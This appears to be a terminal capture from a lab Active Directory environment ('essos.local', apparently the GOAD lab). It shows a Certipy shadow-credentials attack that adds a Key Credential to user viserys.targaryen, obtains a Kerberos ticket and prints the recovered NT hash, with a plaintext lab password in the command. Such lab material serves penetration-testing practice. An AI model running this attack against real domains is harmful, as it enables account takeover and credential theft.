 [Sep 07, 2022 - 14:39:12 (CEST)] exegol-goadv2 certifried # certipy shadow auto -u khal.drogo@essos.local -p 'horse' -account 'viserys.targaryen'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'viserys.targaryen'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'fe1cd443-784f-7050-2f23-fc7d3c815bf4'
[*] Adding Key Credential with device ID 'fe1cd443-784f-7050-2f23-fc7d3c815bf4' to the Key Credentials for 'viserys.targaryen'
[*] Successfully added Key Credential with device ID 'fe1cd443-784f-7050-2f23-fc7d3c815bf4' to the Key Credentials for 'viserys.targaryen'
[*] Authenticating as 'viserys.targaryen' with the certificate
[*] Using principal: viserys.targaryen@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'viserys.targaryen.ccache'
[*] Trying to retrieve NT hash for 'viserys.targaryen'
[*] Restoring the old Key Credentials for 'viserys.targaryen'
[*] Successfully restored the old Key Credentials for 'viserys.targaryen'
[*] NT hash for 'viserys.targaryen': d96a55df6bef5e0b4d6d956088036097